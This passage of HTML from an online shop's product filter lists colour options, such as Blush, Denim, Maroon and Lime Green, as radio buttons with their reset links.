                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_69751b0ec340d" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_69751b0ec340d">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_69751b0ec3470" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_69751b0ec3470">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_69751b0ec34e4" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_69751b0ec34e4">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_69751b0ec352b" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_69751b0ec352b">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_69751b0ec355d" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_69751b0ec355d">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_69751b0ec3594" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_69751b0ec3594">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_69751b0ec35ec" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_69751b0ec35ec">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_69751b0ec363b" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_69751b0ec363b">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_69751b0ec3678" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_69751b0ec3678">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_69751b0ec36ba" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_69751b0ec36ba">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_69751b0ec36fb" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_69751b0ec36fb">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_69751b0ec373b" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_69751b0ec373b">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_69751b0ec3772" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_69751b0ec3772">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_69751b0ec37a7" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_69751b0ec37a7">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_69751b0ec37dc" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_69751b0ec37dc">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_69751b0ec3813" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_69751b0ec3813">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_69751b0ec38f7" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_69751b0ec38f7">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_69751b0ec395e" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_69751b0ec395e">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_69751b0ec39a2" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_69751b0ec39a2">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_69751b0ec39d8" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_69751b0ec39d8">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_69751b0ec3a0f" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_69751b0ec3a0f">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_69751b0ec3a65" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_69751b0ec3a65">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_69751b0ec3ab4" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_69751b0ec3ab4">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_69751b0ec3afe" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_69751b0ec3afe">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_69751b0ec3b3d" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_69751b0ec3b3d">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_69751b0ec3b71" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_69751b0ec3b71">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_69751b0ec3baf" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_69751b0ec3baf">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_69751b0ec3be7" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_69751b0ec3be7">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_69751b0ec3c1b" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_69751b0ec3c1b">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_69751b0ec3c4f" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_69751b0ec3c4f">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_69751b0ec3c83" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_69751b0ec3c83">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_69751b0ec3cc0" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_69751b0ec3cc0">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_69751b0ec3cfe" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_69751b0ec3cfe">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_69751b0ec3d4a" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_69751b0ec3d4a">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_69751b0ec3d7e" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_69751b0ec3d7e">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_69751b0ec3db7" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_69751b0ec3db7">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_69751b0ec3dfb" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_69751b0ec3dfb">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_69751b0ec3e4a" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_69751b0ec3e4a">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_69751b0ec3e80" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_69751b0ec3e80">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_69751b0ec3eb6" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_69751b0ec3eb6">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_69751b0ec3eed" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_69751b0ec3eed">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_69751b0ec3f22" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_69751b0ec3f22">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_69751b0ec3f60" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_69751b0ec3f60">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_69751b0ec3f98" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_69751b0ec3f98">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_69751b0ec3fcf" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_69751b0ec3fcf">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_69751b0ec402e" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_69751b0ec402e">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_69751b0ec4083" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_69751b0ec4083">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_69751b0ec40c6" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_69751b0ec40c6">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_69751b0ec40fe" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_69751b0ec40fe">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

